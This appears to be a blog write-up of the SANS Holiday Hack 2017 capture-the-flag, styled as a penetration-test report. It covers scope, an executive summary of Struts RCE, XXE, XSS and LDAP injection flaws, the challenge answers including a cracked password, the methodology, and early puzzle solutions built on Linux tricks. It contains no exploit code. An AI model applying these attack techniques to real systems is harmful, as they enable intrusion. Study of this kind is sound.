SANS Holiday Hack 2017 - Wintered
This year's Holiday Hack did not disappoint. Using vulnerabilities and attacks that dominated the headlines this year made the event even more fun.

- Situation
- Testing Methodology and Platform
- Reconnaissance and Information Gathering (Elf Interviews)
- Bushy Evergreen: Winter Wonderlanding
- Sparkle Redberry: Winconceivalbe: The Cliffs of Winsanity
- Holly Evergreen: Crokinetic Magic
- Pepper Mintstix: There's Snow Place Like Home
- Minty Candycane: Bumbles Bounce
- Sugarplum Mary: I Don't Think We're In Kansas Anymore
- Shinny Upatree: Oh Wait! Maybe We Are...
- Wunorse Openslae: We're Off To See The...
- Engagement: Discover the Culprit / Recover the Pages
- Review
Situation
Giant killer and perilous snowballs are cascading down the mountain and may destroy Christmas forever! The Elf Blue Team is doing their best to defend the North Pole but they can only do so much against boulder-sized snowballs that are leaving destruction and mayhem in their wake. I have been called in to provide assistance to stop the destruction and find the nefarious culprit who is launching the snowballs.
The elves also need help in recovering the pages of The Great Book that were shredded and strewn about the North Pole by a mysterious and unprecedented Inter-Dimensional Tornado. The Great Book explains the entire history of the elves and therefore is of utmost importance to them.
The only hint as to the culprit and how they are conducting their attacks is a mysterious letter from Rudolph the Red-Nosed Reindeer in which he very succinctly expresses his contempt for the inhabitants of the North Pole.

Success Criteria
- Redirect the destructive snowballs
- Apprehend the villain
- Restore the pages of The Great Book
Scope
- https://l2s.northpolechristmastown.com/
- Internal systems in the
10.142.0.0/24network - https://nppd.northpolechristmastown.com/ (access only, no testing)
Critical Assets (Out-Of-Scope)
Any of the North Pole and Beyond puzzler, chat, and video game components of the Holiday Hack Challenge
Executive Summary
The North Pole infrastructure has many critical vulnerabilities that should be remediated immediately to thwart further attacks and to adequately defend Christmas. The L2S application is vulnerable to CVE-2017-9805, a flaw in the Apache Struts 2 REST Plugin that allows for remote code execution. The EWA application has a flawed encryption algorithm that allows anyone to bypass this protection and access any account. The EaaS system contains an XML external entity flaw that allows an attacker to execute arbitrary code on the system. The EDB system contains a cross-site scripting vulnerability in the 'message' field of the account support form that allows an attacker to access administrator session details to access the system. The EDB also contains a flaw in the search mechanism that allows injection of LDAP parameters to view sensitive data (passwords). Elves appear to be highly susceptible to phishing attacks, which bypass almost all security protections. Password re-use is rampant on the network meaning that a compromise of any one of these systems could lead to immediate compromise of others.
Recommendations
To better defend the North Pole from cyber intrusions, I highly recommend the following actions.
- Upgrade the Apache Struts framework for the L2S application
- Depricate the internally developed encryption algorithm for EWA cookies and implement a standard framework
- Define a DTD for the XML schema used on the EaaS system
- Implement stronger client side (and server side) filtering of input in the EDB system to prevent XSS attacks.
- Implement stronger client side (and server side) filtering of input in the EDB system to prevent LDAP injection
- Implement a training program to inform elves of the dangers of phishing and password re-use.
Answers
- What is the title of the first page? About This Book
2a) What is the topic of The Great Book page available in the web root of the server? On The Topic of Flying Animals
2b) What is Alabaster Snowball's password? stream_unhappy_buy_loss - What is the file server share name? FileStor
- What can you learn from The Great Book page found in an em-mail on the server? The Lollipip Guild is and elite force of Munchkins
5a) How many infractions are required to be marked as naughty on Santa's Naughty and Nice List? At least 7 infractions were required to be marked as naughty, although many children had more and were marked as Nice. There was a hard cutoff at 13 infractions where all offenders were classified as naughty. It seems that between 7 and 13 infractions there may be some wiggle room where nice acts can sway the rating.
5b) What are the names of at least six insider threat moles?
* Bini Aru
* Boq Questrian
* Kirsty Evans
* Nina Fitzgerald
* Sheri Lewis
* Wesley Morton
5c) Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof? The Abominable Snow Monster as told by Sam the Snowman - What is the title of The Great Book page? The Dreaded Inter-Dimensional Tornadoes
- What does The Great Book page describe? The nature of the witches of Oz
- Who wrote the letter? The Wizard of Oz
9a) Which character is ultimately the villain causing the giant snowball problem? Glinda, the Good Witch
9b) What is the villain's motive? She wanted to instigate a war between the elves and munchkins so that she could sell her magic and spells to both sides for personal gain
Testing Methodology and Platform
The elves had a number of tasks they wanted completed to get their systems back on track and to determine who the villain was. There were 6 systems with suspected compromise that are critical to North Pole operations, as such, these systems were to main focus of the associated penetration test and Blue Team engagement. The systems were:
- Letters To Santa (L2S) application --> https://l2s.northpolechristmastown.com/
- Engineering Department's SMB File Share --> Elves have lost documentation and do not know the servers location
- Elf Webmail Access (EWA) --> Available internally at http://mail.northpolechristmastown.com
- Elf as a Service (EaaS) --> Available internally at http://eaas.northpolechristmastown.com
- Elf-Machine Interface (EMI) --> Elves have lost documentation and do not know the servers location
- North Pole Elf Database (EDB) --> Available internally at http://edb.northpolechristmastown.com
Additionally, the elves have provided contact info for the North Pole Police Department (NPPD) so that their assistance may be requested and utilized.
Platform
All testing was conducted using Kali Linux with a virtual private server (VPS) to act as a public Internet interface for hosting files and receiving callbacks from compromised systems. Web traffic was inspected using Burp Suite and network scanning was conducted using NMAP.
Methodology
All testing followed a logic flow in order to maximize mission effectiveness, minimize downtime, and allow for the most thorough assessment possible in the time alloted. The assessment followed this general flow:
- Reconnaissance and Information Gathering
- Scoping
- Interviewing North Pole employees (Elves and Reindeer)
- Understanding the purpose of the target systems
- Utilizing open source intelligence to determine threats and vulnerabilities
- Service Enumeration
- Network scanning for open ports and protocols
- Enumerating discovered ports and protocols to determine service, version, and potential attack vectors
- Reviewing source code when available
- Exploitation
- Using information gathered in previous steps to gain access to systems via unauthorized means
- Phishing North Pole employees to gain access
- Exploiting logic flaws in North Pole applications
- Persistence/Maintain Access
- Add accounts for later access
- Establish tunnels/connection to access internal resources from public facing services
- Collect passwords/hashes for cracking and use later
- Cleanup
- Removing artifacts/accounts/files
- Ensuring system operation is maintained throughout the engagement
- Immediate reporting and remediation of highly exploitable and critical vulnerabilities
- Reporting
Reconnaissance and Information Gathering (Elf Interviews)
As I made my way up the mountain to the Elf SOC I took the opportunity to interview elves along the way. Oddly enough, each elf was also having some minor issue with each of their Cranberry Pi, systems so I took time to assist them with their issues as well.
Additionally, the Elves' Twitter profiles seem to have a lot of information about North Pole operations that probably should not be publicly posted.
Bushy Evergreen -- Winter Wonderlanding
https://twitter.com/GreenestElf

Bushy's chat system seems to have been compromised and he needs to run the elftalkd binary to restore functionality. He did mention that someone copied the wrong find executable to his system so finding the binary (lack of documentation) was not as simple as it should have been. Showing Bushy how to do a recursive directory listing, we were quickly able to find and run the binary using ls -alR / | grep elftalkd -B5. The binary is located in /run/elftalk/bin.
Bushy did not provide much useful information during our conversation about the current situation at the North Pole.
Sparkle Redberry -- Winconceivalbe: The Cliffs of Winsanity
https://twitter.com/GlitteryElf

Sparkle was having an issue with a troublesome process that she just could not stop. The process was consuming resources on the system and really slowing down Sparkle's workflow. The process santaslittlehelperd which runs from /usr/bin was being kicked off at boot time by /sbin/init. The kill command would not work for some reason, perhaps due to the odd use of nohup, the & operator, and the disown command. These three together seem to effectively leave no way to kill the program. Luckily, the top utility is also able to kill processes. Running top then typing k allows the user to enter a PID to kill and then a signal to send to the process. In the case the default signal 15/sigterm did the trick and stopped the process.
While troubleshooting, I interviewed Sparkle and she had some interesting items to share. She mentioned that there is also a development instance of the L2S application that may help with understanding the flow of the application. Sparkle also mentioned that they probably pushed some of their development changes to production sooner than was probably advisable, including some code that runs on Apache Struts (she was unsure of the version). We also got on the topic of the Equal-Facts breach which led to further discussions about web shells, XML parsing, and poor development practices (such as hard coding credentials in development files).
Holly Evergreen -- Crokinetic Magic
https://twitter.com/GreenesterElf
Holly needed to execute a file (CandyCaneStriper) that someone put the wrong permissions on (no execute) but oddly enough, chmod was also missing from her system. She did have read access to the file, so a little Linux workaround got her what she needed /lib64/ld-linux-x86-64.so.2 /home/elf/CandyCaneStiper.

Holly and I discussed some of the lesser known NMAP flags, SSH tunneling, the restricted shell implementation on the L2S server, and how to access an SMB share from a Linux host. She also mentioned that Alabaster Snowball has a habit of using the same password on many of his systems.
Pepper Mintstix -- There's Snow Place Like Home
https://twitter.com/PepperyGoodness
Pepper was having an issue running an executable that was giving her an Exec format error. Running file on the binary shows that the binary was compiled for ARM architecture. Luckily QEMU was already installed on her system and provides an ARM 'emulation' utility to run ARM binaries on an x86_64 system. Running qemu-arm trainstartup solved Peppers problem.
